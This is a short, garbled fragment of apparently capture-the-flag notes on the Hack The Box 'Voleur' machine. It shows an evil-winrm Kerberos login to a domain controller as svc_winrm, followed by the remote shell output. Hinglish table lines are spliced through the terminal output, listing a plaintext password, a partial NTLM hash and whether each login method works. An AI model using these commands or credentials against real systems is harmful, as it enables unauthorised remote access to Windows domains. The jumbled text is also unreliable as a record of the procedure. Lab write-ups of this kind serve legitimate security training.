 → Voleur evil-winrm -i dc.voleur.htb -k -u svc_winrm -r VOLEUR.HTB
Agar tumhare paas yeh ho:
Evil-WinRM shell v3.7
✅ Password: AFireInsidedeOzarctica980219afi
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
✅ NTLM Hash: aad3b435b51404eeaad3b435b51404ee:91c9d430ef8...
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: Useless cert/s provided, SSL is not enabled
Info: Establishing connection to remote endpoint
Method Login Hoga? Reason
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> whoami
voleur\svc_winrm
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> cd C:\Users\svc_winrm\Desktop
❌ Fail NTLM disable hai